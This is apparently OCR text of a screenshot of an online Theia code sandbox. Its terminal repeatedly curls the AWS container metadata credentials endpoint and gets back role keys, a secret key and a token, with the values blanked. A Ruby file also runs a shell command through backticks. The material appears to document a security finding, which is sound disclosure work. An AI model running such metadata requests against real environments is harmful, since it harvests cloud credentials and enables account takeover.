 Not Secure | 18.140.198.247/#/home/node/he-theia/sandbox
File Edit Selection View
Failed to start Java language server: Connection got disposed.
Retry Close
EXPLO...
Main.java
test.rb
OUTLINE
SANDBOX
Src
Main...
test.rb
1 puts "test"
2 `ls`
No outline
information
available.
Problems
>_ node@ip-172-31-7-114: ~
"SecretAccessKey"
"AccessKeyId" :
"Expiration" : "2019-12-24T22:51:12Z"
}
node@ip-172-31-7-114:~$ curl http://169.254.170.2/v2/credentials/76f5c0a1-dc24-41f1-bede-c3dcc774b524 | json_pp
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 974 100 974 0 0 458k 0 --:--:-- --:--:-- --:--:-- 951k
{
"RoleArn" : ",
"SecretAccessKey" :
"Token" :
"Expiration" : "2019-12-24T22:51:12Z",
"AccessKeyId" :
}
node@ip-172-31-7-114:~$ curl http://169.254.170.2/v2/credentials/76f5c0a1-dc24-41f1-bede-c3dcc774b524 | json_pp
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 974 100 974 0 0 107k 0 --:--:-- --:--:-- --:--:-- 118k
{
"RoleArn" :
"Token" :
"AccessKeyId" : "
"SecretAccessKey" :
"Expiration" : "2019-12-24T22:51:12Z"
}
node@ip-172-31-7-114:~$
0 0
Ln 2, Col 5 LF Spaces: 4 Plain Text